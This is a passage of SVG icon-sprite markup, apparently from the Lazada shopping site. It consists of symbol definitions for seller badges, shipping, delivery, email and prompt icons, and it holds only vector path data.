                <path d="M534.528 778.24h-110.592V512H368.64v-92.16h55.296v-55.296c0-75.776 30.72-118.784 118.784-118.784h73.728v92.16h-45.056c-34.816 0-36.864 12.288-36.864 36.864v45.056h83.968l-10.24 92.16h-73.728v266.24z" fill="#000000"></path>
            </symbol>
            <symbol id="lazadaicon_soldbyLAZ" viewBox="0 0 1024 1024">
                <path d="M512 512m-512 0a512 512 0 1 0 1024 0 512 512 0 1 0-1024 0Z" fill="#F37226"></path>
                <path d="M625.777778 341.333333h208.782222l-133.12 213.617778a249.457778 249.457778 0 0 0-28.444444-12.515555L568.888889 312.888889h-33.848889l-178.631111 398.222222h32.995555l43.235556-97.848889 6.257778-14.222222a223.573333 223.573333 0 0 1 131.413333-42.097778 253.724444 253.724444 0 0 1 115.484445 22.755556l-70.542223 113.777778 8.248889 18.204444h222.151111l13.653334-30.151111h-201.671111l215.324444-341.333333V312.888889h-260.266667z m-55.182222 185.457778a287.288889 287.288889 0 0 0-110.08 23.893333l2.56-5.688888L551.537778 341.333333l83.626666 177.293334a309.191111 309.191111 0 0 0-64.853333-4.835556z" fill="#000000"></path>
                <path d="M850.488889 718.222222h-231.537778l-11.662222-25.884444 68.266667-109.795556a256 256 0 0 0-104.96-18.488889 214.755556 214.755556 0 0 0-125.724445 39.537778l-50.915555 113.777778h-48.64l185.173333-412.444445h42.666667l103.822222 230.968889c7.111111 2.844444 14.506667 5.688889 21.617778 9.102223l122.88-197.404445h-200.817778l-19.057778-42.666667h278.471111v38.115556l-209.635555 330.808889h199.111111z m-222.435556-14.222222h213.048889l7.111111-15.928889h-203.377777l221.013333-350.435555v-17.635556h-242.346667l6.542222 14.222222h217.031112l-142.222223 229.831111-5.688889-2.844444a278.471111 278.471111 0 0 0-28.444444-11.946667h-2.844444l-1.422223-2.844444-100.977777-225.564445H540.444444l-170.666666 384h17.351111l49.777778-110.648889a229.831111 229.831111 0 0 1 135.68-43.52 261.404444 261.404444 0 0 1 118.613333 23.324445l7.111111 3.413333-72.817778 116.776667z m-181.76-139.377778l105.244445-239.786666 95.573333 217.6-13.368889-2.844445a316.017778 316.017778 0 0 0-63.146666-5.688889 284.444444 284.444444 0 0 0-107.52 23.04z m105.244445-204.515555l-77.937778 177.208889a308.337778 308.337778 0 0 1 96.711111-17.635556 300.942222 300.942222 0 0 1 52.776667 3.697778zM181.76 312.888889H151.04v398.222222h186.88l12.8-29.013333H181.76V312.888889z" fill="#000000"></path>
                <path d="M341.333333 718.222222H142.222222v-412.444444h46.648889v369.777778h172.942222z m-184.32-14.222222h174.933334l6.826666-14.791111H174.648889v-369.777778h-16.497778z" fill="#000000"></path>
            </symbol>
            <symbol id="lazadaicon_officialBadge" viewBox="0 0 1024 1024">
                <path d="M512 1024c281.6 0 512-230.4 512-512S793.6 0 512 0 0 230.4 0 512s230.4 512 512 512z" fill="#CE0779"></path>
                <path d="M853.333333 785.066667v8.533333c0 8.533333-8.533333 17.066667-17.066666 17.066667h-8.533334l-110.933333-34.133334-25.6 110.933334c0 8.533333-8.533333 17.066667-17.066667 17.066666s-17.066667-8.533333-17.066666-8.533333l-128-256h-42.666667l-119.466667 247.466667c0 8.533333-8.533333 8.533333-17.066666 8.533333s-17.066667-8.533333-17.066667-17.066667l-25.6-102.4-110.933333 42.666667c-8.533333 0-17.066667 0-25.6-8.533333v-17.066667l128-256c-34.133333-42.666667-51.2-93.866667-51.2-153.6 0-145.066667 119.466667-256 264.533333-256s256 110.933333 256 256c0 51.2-17.066667 102.4-51.2 145.066667l136.533333 256zM512 580.266667c110.933333 0 204.8-85.333333 204.8-196.266667 0-110.933333-93.866667-196.266667-204.8-196.266667-110.933333 0-204.8 85.333333-204.8 196.266667 0 110.933333 85.333333 196.266667 204.8 196.266667zM546.133333 341.333333h93.866667l-76.8 59.733334 25.6 93.866666-76.8-51.2-85.333333 51.2 25.6-93.866666-76.8-59.733334h93.866666l34.133334-85.333333 42.666666 85.333333z" fill="#000000"></path>
            </symbol>
            <symbol id="lazadaicon_taobaoBadge" viewBox="0 0 1024 1024">
                <path d="M512 0C230.4 0 0 230.4 0 512s230.4 512 512 512 512-230.4 512-512-230.4-512-512-512z" fill="#FF440B"></path>
                <path d="M256 264.533333c34.133333 0 68.266667 25.6 68.266667 59.733334 0 34.133333-25.6 59.733333-68.266667 59.733333-34.133333 0-68.266667-25.6-68.266667-59.733333 0-34.133333 34.133333-59.733333 68.266667-59.733334zM307.2 614.4c-17.066667 51.2-17.066667 34.133333-85.333333 179.2l-93.866667-59.733333s110.933333-102.4 136.533333-145.066667c17.066667-42.666667-25.6-76.8-25.6-76.8l-76.8-42.666667 42.666667-59.733333c59.733333 42.666667 59.733333 42.666667 102.4 85.333333 25.6 25.6 17.066667 68.266667 0 119.466667z" fill="#000000"></path>
                <path d="M844.8 682.666667c-17.066667 179.2-256 110.933333-256 110.933333l17.066667-51.2 51.2 8.533333c102.4 8.533333 93.866667-85.333333 93.866666-85.333333v-256c0-93.866667-93.866667-110.933333-256-51.2l42.666667 8.533333c0 8.533333-17.066667 25.6-34.133333 51.2h221.866666v42.666667H597.333333v59.733333h128v42.666667H597.333333v93.866667l51.2-25.6-8.533333-25.6 59.733333-17.066667 51.2 119.466667-76.8 25.6-17.066666-42.666667c-34.133333 25.6-93.866667 59.733333-213.333334 51.2-128 0-93.866667-136.533333-93.866666-136.533333h85.333333c0 17.066667-8.533333 51.2 0 68.266666 17.066667 8.533333 34.133333 8.533333 51.2 8.533334h8.533333V580.266667H366.933333v-51.2h128v-51.2h-34.133333c-34.133333 25.6-59.733333 51.2-59.733333 51.2l-34.133334-34.133334c25.6-25.6 51.2-68.266667 68.266667-102.4-8.533333 8.533333-25.6 17.066667-42.666667 17.066667-8.533333 17.066667-25.6 42.666667-42.666666 59.733333l-59.733334-34.133333C349.866667 375.466667 384 256 384 256l93.866667 25.6s-8.533333 17.066667-25.6 42.666667c366.933333-102.4 384 59.733333 384 59.733333s25.6 119.466667 8.533333 298.666667z" fill="#000000"></path>
            </symbol>
            <symbol id="lazadaicon_certified" viewBox="0 0 1024 1024">
                <path d="M512 0c282.766222 0 512 229.233778 512 512s-229.233778 512-512 512S0 794.766222 0 512 229.233778 0 512 0z m255.914667 318.577778l-25.315556-0.455111c-0.568889 0-57.429333-1.251556-116.053333-25.514667-60.188444-24.917333-98.986667-53.475556-99.271111-53.76L511.914667 227.555556l-15.189334 11.292444c-0.369778 0.284444-39.139556 28.842667-99.271111 53.76-58.624 24.291556-115.484444 25.514667-116.024889 25.514667L256 318.577778v263.082666C256 713.671111 422.456889 853.333333 512 853.333333c89.543111 0 256-139.633778 256-271.701333l-0.085333-263.082667zM487.736889 682.666667L341.333333 565.646222l44.999111-49.692444 93.866667 74.979555L658.460444 398.222222 711.111111 441.088 487.708444 682.666667z" fill="#06A97F"></path>
            </symbol>
            <symbol id="lazadaicon_liveUp" viewBox="0 0 1024 1024">
                <path d="M349.866667 72.533333h324.266666c153.6 0 277.333333 123.733333 277.333334 277.333334v320c0 153.6-123.733333 277.333333-277.333334 277.333333H349.866667c-153.6 0-277.333333-123.733333-277.333334-277.333333V349.866667c0-153.6 123.733333-277.333333 277.333334-277.333334" fill="#38C0C6"></path>
                <path d="M755.2 422.4l-89.6-89.6c-8.533333-8.533333-17.066667-12.8-29.866667-12.8-8.533333 0-21.333333 4.266667-29.866666 12.8l-89.6 89.6c-17.066667 17.066667-17.066667 42.666667 0 55.466667 17.066667 17.066667 42.666667 17.066667 55.466666 0l21.333334-21.333334v89.6c0 64-34.133333 93.866667-85.333334 93.866667s-85.333333-34.133333-85.333333-98.133333c0-25.6-21.333333-42.666667-42.666667-42.666667-25.6 0-42.666667 17.066667-42.666666 42.666667v4.266666c0 115.2 64 174.933333 170.666666 174.933334s174.933333-59.733333 174.933334-179.2v-85.333334l21.333333 21.333334c17.066667 17.066667 42.666667 17.066667 55.466667 0 12.8-12.8 12.8-38.4-4.266667-55.466667m-379.733333-8.533333c25.6 0 51.2-21.333333 51.2-46.933334 0-25.6-21.333333-46.933333-51.2-46.933333s-51.2 17.066667-51.2 46.933333c0 25.6 25.6 46.933333 51.2 46.933334" fill="#FFCD05"></path>
            </symbol>
            <symbol id="lazadaicon_fulfilledbyLazada" viewBox="0 0 1024 1024">
                <path d="M911.829333 510.762667c0-221.866667-179.2-401.066667-401.066666-401.066667s-401.066667 179.2-401.066667 401.066667 179.2 401.066667 401.066667 401.066666 401.066667-179.2 401.066666-401.066666m-42.666666 0c0 196.266667-157.866667 354.133333-354.133334 354.133333s-358.4-157.866667-358.4-354.133333 157.866667-354.133333 354.133334-354.133334 358.4 157.866667 358.4 354.133334" fill="#00374C"></path>
                <path d="M463.829333 369.962667h196.266667v-64h-196.266667v64z m-102.4 349.866666h72.533334v-132.266666h-72.533334v132.266666z" fill="#F07025"></path>
                <path d="M438.229333 493.696v-187.733333h-76.8v251.733333h200.533334v-64z" fill="#00374C"></path>
            </symbol>
            <symbol id="lazadaicon_economy" viewBox="0 0 1024 1024">
                <path d="M989.866667 529.066667c-132.266667-256-256-273.066667-294.4-273.066667H238.933333c-12.8 0-21.333333 8.533333-21.333333 21.333333v174.933334h42.666667V298.666667h439.466666c4.266667 0 98.133333-4.266667 213.333334 170.666666h-153.6c-34.133333 0-34.133333-29.866667-34.133334-38.4V358.4c0-12.8-8.533333-21.333333-21.333333-21.333333s-21.333333 8.533333-21.333333 21.333333v72.533333c0 29.866667 21.333333 76.8 76.8 76.8h174.933333c4.266667 12.8 12.8 21.333333 21.333333 38.4V640c0 12.8-12.8 25.6-25.6 25.6h-25.6c-8.533333-42.666667-42.666667-68.266667-85.333333-68.266667s-76.8 29.866667-85.333333 68.266667h-238.933334c-8.533333-42.666667-46.933333-68.266667-85.333333-68.266667-42.666667 0-76.8 29.866667-85.333333 68.266667h-38.4c-12.8 0-25.6-12.8-25.6-25.6v-34.133333h34.133333c12.8 0 21.333333-8.533333 21.333333-21.333334s-8.533333-21.333333-21.333333-21.333333H179.2c-12.8 0-21.333333 8.533333-21.333333 21.333333s8.533333 21.333333 21.333333 21.333334h38.4v34.133333c0 38.4 29.866667 68.266667 68.266667 68.266667h29.866666c8.533333 42.666667 42.666667 68.266667 85.333334 68.266666s76.8-29.866667 85.333333-68.266666H725.333333c8.533333 42.666667 42.666667 68.266667 85.333334 68.266666s76.8-29.866667 85.333333-68.266666h25.6c38.4 0 68.266667-29.866667 64-68.266667v-98.133333c8.533333-4.266667 8.533333-8.533333 4.266667-12.8m-174.933334 209.066666c-68.266667 0-68.266667-102.4 0-102.4s68.266667 102.4 0 102.4m-413.866666 0c-68.266667 0-68.266667-102.4 0-102.4s68.266667 102.4 0 102.4m-337.066667-251.733333c-12.8 0-21.333333 8.533333-21.333333 21.333333s8.533333 21.333333 21.333333 21.333334h273.066667c12.8 0 21.333333-8.533333 21.333333-21.333334s-8.533333-21.333333-21.333333-21.333333H64z"></path>
            </symbol>
            <symbol id="lazadaicon_standard" viewBox="0 0 1024 1024">
                <path d="M601.6 268.8h-68.266667V196.266667h68.266667v72.533333z m332.8 529.066667V128H234.666667c-8.533333 0-12.8 4.266667-21.333334 8.533333-8.533333 8.533333-8.533333 25.6 4.266667 34.133334l230.4 200.533333-162.133333 166.4L170.666667 435.2c-8.533333-8.533333-25.6-8.533333-34.133334 4.266667-8.533333 8.533333-8.533333 25.6 4.266667 34.133333l68.266667 59.733333v273.066667H426.666667l17.066666 34.133333c0 4.266667 12.8 25.6 34.133334 34.133334 4.266667 0 8.533333 4.266667 17.066666 4.266666s17.066667-4.266667 29.866667-8.533333l12.8-4.266667c4.266667 4.266667 12.8 8.533333 17.066667 12.8 4.266667 4.266667 8.533333 4.266667 17.066666 4.266667s21.333333-4.266667 34.133334-8.533333l12.8-4.266667c4.266667 4.266667 12.8 8.533333 17.066666 12.8 4.266667 0 8.533333 4.266667 17.066667 4.266667s21.333333-4.266667 34.133333-8.533334l17.066667-12.8c4.266667 4.266667 8.533333 4.266667 17.066667 8.533334 4.266667 0 8.533333 4.266667 12.8 4.266666 8.533333 0 17.066667-4.266667 29.866666-8.533333 8.533333-4.266667 12.8-17.066667 4.266667-25.6-4.266667-8.533333-17.066667-12.8-29.866667-4.266667l-4.266666 4.266667c-4.266667 0-4.266667-4.266667-4.266667-8.533333l-51.2-106.666667c-4.266667-8.533333-17.066667-17.066667-29.866667-8.533333-8.533333 4.266667-17.066667 17.066667-8.533333 25.6l42.666667 93.866666-17.066667 8.533334c-4.266667 4.266667-8.533333 4.266667-12.8 4.266666-4.266667 0-4.266667-4.266667-8.533333-8.533333l-38.4-85.333333c-8.533333-34.133333-21.333333-38.4-29.866667-34.133334-8.533333 4.266667-17.066667 17.066667-12.8 25.6l29.866667 68.266667-12.8 8.533333c-4.266667 4.266667-12.8 4.266667-17.066667 4.266667-4.266667-4.266667-8.533333-4.266667-8.533333-8.533333l-21.333334-55.466667c-4.266667-8.533333-17.066667-17.066667-29.866666-12.8-8.533333 4.266667-17.066667 17.066667-12.8 25.6l17.066666 38.4-12.8 4.266667c-4.266667 4.266667-8.533333 4.266667-12.8 4.266666-4.266667 0-4.266667-4.266667-4.266666-4.266666l-38.4-81.066667v-4.266667l-72.533334-157.866666-29.866666 29.866666 64 145.066667H256v-179.2l17.066667 17.066667c4.266667 4.266667 8.533333 4.266667 17.066666 4.266666 4.266667 0 12.8-4.266667 17.066667-4.266666l196.266667-200.533334c8.533333-8.533333 4.266667-25.6-4.266667-34.133333L294.4 179.2h187.733333V298.666667h162.133334V179.2h243.2v584.533333h-106.666667l-68.266667-140.8 55.466667 17.066667c4.266667 0 29.866667 4.266667 55.466667-8.533333 8.533333-4.266667 25.6-21.333333 29.866666-46.933334v-4.266666c4.266667-8.533333-4.266667-17.066667-8.533333-21.333334l-196.266667-102.4h-4.266666-4.266667l-110.933333-17.066666-34.133334 29.866666 136.533334 21.333334 179.2 93.866666c-4.266667 4.266667-4.266667 12.8-8.533334 17.066667-4.266667 4.266667-17.066667 4.266667-21.333333 4.266667l-89.6-25.6-8.533333-21.333334c-4.266667-8.533333-17.066667-17.066667-29.866667-8.533333-8.533333 4.266667-17.066667 17.066667-8.533333 25.6l25.6 46.933333 68.266666 140.8 21.333334 34.133334h174.933333z"></path>
            </symbol>
            <symbol id="lazadaicon_expressDelivery" viewBox="0 0 1401 1024">
                <path d="M877.714286 0l-508.819876 203.52795-184.447205-69.962733c-12.720497-6.360248-25.440994 0-31.801242 6.360249s-12.720497 25.440994-12.720497 31.801242c0 12.720497 12.720497 19.080745 19.080745 25.440994l178.086957 63.602484v279.850932L248.049689 508.819876c-19.080745-6.360248-38.161491 0-44.521739 19.080745-6.360248 19.080745 0 38.161491 19.080746 44.521739l114.484472 44.521739v178.086957l559.701863 228.968944 496.099379-260.770186V177.807453l-515.180124-177.807453z m0 69.962733l407.0559 146.285714-146.285714 76.322982L731.428571 127.204969l146.285715-57.242236z m19.080745 349.813665L464.298137 235.329193 636.024845 165.36646l413.416149 171.726708-152.645963 82.68323z m432.496894 292.571428l-394.335403 209.888199v-445.217391l171.726708-89.043479v159.006211l69.962733-38.16149V356.173913L1335.652174 273.477683v438.857143z m-1081.242236-25.440994c19.080745 6.360248 25.440994 25.440994 19.080746 44.521739-6.360248 19.080745-25.440994 25.440994-44.521739 19.080746l-63.602485-25.440994c-19.080745-6.360248-25.440994-25.440994-19.080745-44.521739 6.360248-19.080745 25.440994-25.440994 44.521739-19.080745l63.602484 25.440993z m0-330.732919c0 12.720497-6.360248 19.080745-12.720496 25.440994-6.360248 6.360248-19.080745 6.360248-31.801243 6.360248l-178.086956-63.602484C12.720497 318.012422 0 305.291925 0 298.931677c0-12.720497 0-25.440994 12.720497-31.801242s19.080745-12.720497 31.801242-6.360249l178.086957 63.602485c19.080745 6.360248 25.440994 19.080745 25.440993 31.801242z m604.223603 120.844721v445.217391l-445.217391-178.086957V292.571429l445.217391 184.447205z"></path>
            </symbol>
            <symbol id="lazadaicon_shipping" viewBox="0 0 1024 1024">
                <path d="M576 819.2h-341.333333l8.533333-34.133333h307.2l170.666667-588.8h34.133333l-179.2 622.933333zM332.8 196.266667h341.333333l-157.866666 541.866666h-341.333334L332.8 196.266667z m516.266667-51.2H174.933333c-34.133333 0-64 29.866667-64 68.266666v102.4c0 38.4 29.866667 68.266667 64 68.266667h8.533334l12.8-51.2h-21.333334c-8.533333 0-17.066667-8.533333-17.066666-17.066667V213.333333c0-8.533333 8.533333-17.066667 17.066666-17.066666h106.666667l-170.666667 588.8h85.333334l-25.6 85.333333h443.733333L810.666667 196.266667h42.666666c8.533333 0 17.066667 8.533333 17.066667 17.066666v102.4c0 8.533333-8.533333 17.066667-17.066667 17.066667h-42.666666L797.866667 384h51.2c34.133333 0 64-29.866667 64-68.266667V213.333333c0-38.4-29.866667-68.266667-64-68.266666zM362.666667 588.8l8.533333-29.866667h-4.266667c-25.6-4.266667-46.933333-17.066667-59.733333-34.133333-4.266667-4.266667-4.266667-8.533333-4.266667-12.8l42.666667-12.8c4.266667 4.266667 17.066667 12.8 38.4 12.8h4.266667l21.333333-64h-4.266667c-25.6-4.266667-42.666667-12.8-55.466666-21.333333 0 0-4.266667 0-4.266667-4.266667 0 0 0-4.266667-4.266667-4.266667-12.8-4.266667-17.066667-21.333333-12.8-34.133333 12.8-42.666667 68.266667-59.733333 110.933334-64h4.266666l8.533334-29.866667h38.4l-8.533334 29.866667h4.266667c29.866667 4.266667 55.466667 17.066667 64 34.133333 4.266667 4.266667 4.266667 8.533333 4.266667 12.8l-38.4 12.8c-4.266667-4.266667-21.333333-12.8-42.666667-17.066666H469.333333l-21.333333 64h4.266667c34.133333 4.266667 55.466667 17.066667 59.733333 21.333333l4.266667 4.266667v4.266666c8.533333 12.8 12.8 25.6 8.533333 42.666667-12.8 38.4-68.266667 59.733333-115.2 64h-4.266667l-8.533333 25.6h-34.133333z m59.733333-221.866667c-34.133333 4.266667-51.2 17.066667-55.466667 29.866667 0 8.533333 17.066667 17.066667 42.666667 21.333333h4.266667l12.8-55.466666-4.266667 4.266666z m0 149.333334h4.266667c34.133333-4.266667 59.733333-21.333333 59.733333-34.133334 0-8.533333-21.333333-17.066667-46.933333-21.333333h-4.266667l-12.8 55.466667z"></path>
            </symbol>
            <symbol id="lazadaicon_noshipping" viewBox="0 0 1024 1024">
                <path d="M430.933333 401.066667c-25.6-4.266667-42.666667-12.8-42.666666-21.333334 4.266667-8.533333 21.333333-25.6 55.466666-29.866666h4.266667l-17.066667 51.2z m59.733334-55.466667c21.333333 0 34.133333 8.533333 42.666666 12.8l29.866667-25.6c-12.8-17.066667-29.866667-25.6-55.466667-29.866667h-4.266666l8.533333-29.866666h-42.666667l-8.533333 29.866666h-4.266667c-42.666667 4.266667-98.133333 25.6-110.933333 64-4.266667 12.8 0 29.866667 8.533333 42.666667 0 0 0 4.266667 4.266667 4.266667 0 0 4.266667 0 4.266667 4.266666 8.533333 8.533333 29.866667 12.8 55.466666 21.333334h4.266667l-8.533333 21.333333 59.733333-51.2 17.066667-64z m-170.666667 153.6c0 4.266667 4.266667 8.533333 4.266667 12.8 4.266667 4.266667 12.8 8.533333 17.066666 12.8l34.133334-29.866667c-8.533333 0-12.8-4.266667-12.8-4.266666l-42.666667 8.533333z m89.6 221.866667l-55.466667 51.2h217.6l76.8-260.266667-68.266666 59.733333-42.666667 149.333334h-128zM192 366.933333h8.533333L213.333333 315.733333h-21.333333c-8.533333 0-17.066667-4.266667-17.066667-17.066666V196.266667c0-8.533333 8.533333-17.066667 17.066667-17.066667H298.666667L149.333333 695.466667l68.266667-59.733334L349.866667 179.2h345.6L682.666667 226.133333 793.6 128H192C157.866667 128 128 157.866667 128 196.266667V298.666667c0 38.4 29.866667 68.266667 64 68.266666M891.733333 298.666667c0 8.533333-8.533333 17.066667-17.066666 17.066666h-4.266667l-46.933333 42.666667-4.266667 8.533333h55.466667c34.133333 0 64-29.866667 64-68.266666V256l-46.933334 42.666667zM597.333333 806.4H315.733333l-55.466666 51.2h375.466666l128-443.733333-68.266666 55.466666-98.133334 337.066667z m285.866667-674.133333L128 793.6l38.4 42.666667L921.6 174.933333l-38.4-42.666666z"></path>
            </symbol>
            <symbol id="lazadaicon_oversea" viewBox="0 0 1024 1024">
                <path d="M985.6 337.066667c-4.266667 12.8-12.8 29.866667-34.133333 38.4l-320 132.266666s-29.866667 8.533333-55.466667 8.533334c-21.333333 0-38.4-8.533333-51.2-17.066667L443.733333 426.666667c-4.266667-4.266667-4.266667-8.533333-4.266666-17.066667s4.266667-12.8 8.533333-17.066667c4.266667 0 17.066667-12.8 42.666667-12.8 8.533333 0 17.066667 0 29.866666 4.266667l42.666667 12.8h12.8c8.533333 0 17.066667-4.266667 29.866667-8.533333l12.8-4.266667-81.066667-68.266667c-4.266667-4.266667-8.533333-12.8-4.266667-21.333333 0-8.533333 4.266667-12.8 12.8-17.066667 4.266667 0 21.333333-8.533333 46.933334-8.533333 17.066667 0 34.133333 4.266667 55.466666 8.533333 42.666667 17.066667 106.666667 42.666667 128 42.666667l102.4-42.666667c4.266667 0 25.6-8.533333 55.466667-8.533333 21.333333 0 38.4 8.533333 51.2 21.333333l4.266667 4.266667c-12.8 0 0 21.333333-4.266667 42.666667z m-42.666667-17.066667c-4.266667-4.266667-12.8-8.533333-17.066666-8.533333-17.066667 0-34.133333 8.533333-34.133334 8.533333l-106.666666 46.933333H768c-34.133333 0-128-34.133333-140.8-46.933333-8.533333-4.266667-17.066667-8.533333-25.6-8.533333l68.266667 59.733333c4.266667 4.266667 8.533333 12.8 4.266666 21.333333 0 8.533333-4.266667 12.8-12.8 17.066667l-51.2 21.333333c-12.8 8.533333-29.866667 8.533333-42.666666 8.533334s-25.6-4.266667-25.6-4.266667l-34.133334-8.533333 46.933334 42.666666c4.266667 8.533333 17.066667 8.533333 25.6 8.533334 17.066667 0 42.666667-8.533333 42.666666-8.533334L938.666667 332.8c4.266667-4.266667 12.8-8.533333 12.8-8.533333-4.266667 0-8.533333-4.266667-8.533334-4.266667z m-268.8-68.266667c-51.2-38.4-110.933333-59.733333-179.2-59.733333-166.4 0-298.666667 136.533333-298.666666 302.933333 0 34.133333 4.266667 68.266667 17.066666 102.4 55.466667-12.8 128-38.4 234.666667-81.066666 8.533333-4.266667 21.333333 0 29.866667 12.8 4.266667 8.533333 0 21.333333-12.8 29.866666-98.133333 38.4-174.933333 64-230.4 81.066667 51.2 98.133333 149.333333 166.4 264.533333 166.4 166.4 0 298.666667-136.533333 298.666667-302.933333v-4.266667l42.666666-17.066667v21.333334c0 192-153.6 345.6-337.066666 345.6-136.533333 0-251.733333-81.066667-307.2-196.266667-29.866667 8.533333-55.466667 8.533333-76.8 8.533333-42.666667 0-55.466667-12.8-68.266667-25.6-29.866667-42.666667 25.6-102.4 34.133333-115.2 4.266667-8.533333 21.333333-8.533333 29.866667 0 8.533333 8.533333 8.533333 21.333333 0 29.866667-17.066667 21.333333-34.133333 55.466667-29.866667 59.733333 0 0 12.8 17.066667 89.6 0-8.533333-34.133333-17.066667-72.533333-17.066666-110.933333 0-192 149.333333-345.6 337.066666-345.6 110.933333 0 204.8 51.2 268.8 136.533333-17.066667-12.8-55.466667-25.6-89.6-38.4z"></path>
            </symbol>
            <symbol id="lazadaicon_email" viewBox="0 0 1024 1024">
                <path d="M840.533333 776.533333H307.2c-17.066667 0-34.133333-8.533333-42.666667-21.333333-12.8-12.8-12.8-29.866667-12.8-46.933333l72.533334-358.4c8.533333-25.6 38.4-51.2 68.266666-51.2h533.333334c17.066667 0 34.133333 8.533333 42.666666 21.333333 8.533333 12.8 12.8 29.866667 12.8 42.666667l-72.533333 358.4c-8.533333 29.866667-38.4 55.466667-68.266667 55.466666zM307.2 716.8h533.333333c4.266667 0 8.533333-4.266667 8.533334-8.533333l72.533333-354.133334H392.533333c-4.266667 0-8.533333 4.266667-12.8 8.533334l-72.533333 354.133333z"></path>
                <path d="M610.133333 610.133333c-17.066667 0-34.133333-8.533333-46.933333-21.333333l-200.533333-213.333333 42.666666-38.4 200.533334 213.333333c4.266667 4.266667 8.533333 4.266667 8.533333 0l294.4-217.6 34.133333 46.933333-294.4 217.6c-12.8 8.533333-25.6 12.8-38.4 12.8z m-465.066666-256h132.266666v55.466667H145.066667V354.133333zM42.666667 486.4h204.8v55.466667H42.666667v-55.466667z m72.533333 119.466667H213.333333v55.466666H115.2v-55.466666z"></path>
            </symbol>
            <symbol id="lazadaicon_smallPrompt" viewBox="0 0 1024 1024">
                <path d="M512 841.589844c181.27441433 0 329.589844-148.31542969 329.589844-329.589844s-148.31542969-329.589844-329.589844-329.589844-329.589844 148.31542969-329.589844 329.589844 148.31542969 329.589844 329.589844 329.589844z" fill="#FF9800"></path>
                <path d="M538.36718725 327.42968775v128.54003777c0 13.18359399 0 26.36718725-3.29589793 39.55078125 0 13.18359399-3.29589869 26.36718725-6.59179739 42.84667918h-39.55078125c-3.29589869-16.47949193-3.29589869-29.66308594-6.59179662-42.84667918 0-13.18359399-3.29589869-26.36718725-3.29589869-39.55078125v-128.54003777h59.32617188z m-62.6220698 299.92675731c0-3.29589869 0-9.8876953 3.29589792-13.18359324 3.29589869-3.29589869 3.29589869-6.59179662 6.59179738-9.88769532 3.29589869-3.29589869 6.59179662-6.59179662 9.88769532-6.59179737 3.29589869-3.29589869 9.8876953-3.29589869 13.18359324-3.29589794 3.29589869 0 9.8876953 0 13.18359399 3.29589794 3.29589869 3.29589869 6.59179662 3.29589869 9.88769535 6.59179737 3.29589869 3.29589869 6.59179662 6.59179662 6.5917966 9.88769532 3.29589869 3.29589869 3.29589869 9.8876953 3.29589869 13.18359324 0 3.29589869 0 9.8876953-3.29589869 13.183594s-3.29589869 6.59179662-6.59179663 9.88769532c-3.29589869 3.29589869-6.59179662 6.59179662-9.8876953 6.59179662-3.29589869 3.29589869-9.8876953 3.29589869-13.18359401 3.29589869-3.29589869 0-9.8876953 0-13.18359324-3.29589869-3.29589869-3.29589869-6.59179662-3.29589869-9.88769532-6.59179662-3.29589869-3.29589869-6.59179662-6.59179662-6.59179738-9.88769532s-3.29589869-9.8876953-3.29589792-13.183594z" fill="#000000"></path>
            </symbol>
            <symbol id="lazadaicon_largePrompt" viewBox="0 0 1024 1024">
                <path d="M512 938.666667c234.666667 0 426.666667-192 426.666667-426.666667s-192-426.666667-426.666667-426.666667-426.666667 192-426.666667 426.666667 192 426.666667 426.666667 426.666667z" fill="#FF9800"></path>
                <path d="M546.133333 273.066667v166.4c0 17.066667 0 34.133333-4.266666 51.2 0 17.066667-4.266667 34.133333-8.533334 55.466666h-51.2c-4.266667-21.333333-4.266667-38.4-8.533333-55.466666 0-17.066667-4.266667-34.133333-4.266667-51.2v-166.4h76.8z m-81.066666 388.266666c0-4.266667 0-12.8 4.266666-17.066666 4.266667-4.266667 4.266667-8.533333 8.533334-12.8 4.266667-4.266667 8.533333-8.533333 12.8-8.533334 4.266667-4.266667 12.8-4.266667 17.066666-4.266666 4.266667 0 12.8 0 17.066667 4.266666 4.266667 4.266667 8.533333 4.266667 12.8 8.533334 4.266667 4.266667 8.533333 8.533333 8.533333 12.8 4.266667 4.266667 4.266667 12.8 4.266667 17.066666 0 4.266667 0 12.8-4.266667 17.066667s-4.266667 8.533333-8.533333 12.8c-4.266667 4.266667-8.533333 8.533333-12.8 8.533333-4.266667 4.266667-12.8 4.266667-17.066667 4.266667-4.266667 0-12.8 0-17.066666-4.266667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333-4.266667-4.266667-8.533333-8.533333-8.533334-12.8s-4.266667-12.8-4.266666-17.066667z" fill="#000000"></path>
            </symbol>
            <symbol id="lazadaicon_gojek" viewBox="0 0 1024 1024">
                <path d="M799.511273 727.831273a130.094545 130.094545 0 0 0-52.922182 8.797091c-16.896-33.605818-31.418182-64.093091-28.346182-63.776779l34.071273 1.396363s4.608-42.356364 2.839273-65.675636c-1.722182-23.458779-9.867636-23.877818-9.867637-23.877818l-30.533818 9.681454c-36.026182 12.194779-41.425455 9.169455-41.425455 9.169455s0.465455-36.165818-6.376727-36.445091c-6.795636-0.279273-40.122182-8.750545-40.122182-8.750546-2.792727-5.492364-25.227636-17.408-36.910545-26.158545-13.079273-14.941091-58.647273-48.081455-91.601455-71.168a59.531636 59.531636 0 0 0 75.636364-54.784 59.624727 59.624727 0 0 0-56.785455-62.184727 59.485091 59.485091 0 0 0-61.775454 57.064727c-0.651636 14.242779 3.816727 27.508364 11.682779 38.167273a340.48 340.48 0 0 1-4.514779-3.025455c-7.912727-7.214545-17.035636 2.280727-17.035636 2.280727s-76.194779 151.831273-80.709819 161.233455c-4.514779 9.402182 13.777455 29.463273 13.777455 29.463273l-103.982546 2.327272c-17.826779 0.605091-31.278545 60.462545-31.278545 60.462546-68.887273 12.101818-109.474779 96.861091-109.474779 96.861091l17.221818 13.079272-1.256727 28.765091-31.371637-1.349818c-11.403636 11.822545-0.791273 19.176727-0.791272 19.176727l31.325091 1.396364v0.512l-0.186182 4.980364h0.139636a134.330182 134.330182 0 0 0 128.186182 134.516363 134.177545 134.177545 0 0 0 139.264-123.112727c14.475636-0.139636 80.477091-0.605091 122.833455 0 47.802182 0.698182 59.774-27.601455 59.774-27.601454l4.282181-100.072728s30.068364 1.396364 44.032-4.933818c13.870545-6.237091 34.536727-39.610182 34.536728-39.610182l33.885091 59.298779a131.397818 131.397818 0 0 0-52.64291 99.746779 131.258182 131.258182 0 0 0 125.160728 137.076364 131.118545 131.118545 0 0 0 136.424727-125.765818 131.258182 131.258182 0 0 0-125.160727-136.983273zM330.193455 776.471273c21.643636 13.963636 36.770779 37.096727 39.889454 63.767272l-40.027791-1.722181a50.455273 50.455273 0 0 0-16.756363-23.086546l16.896-38.958545z 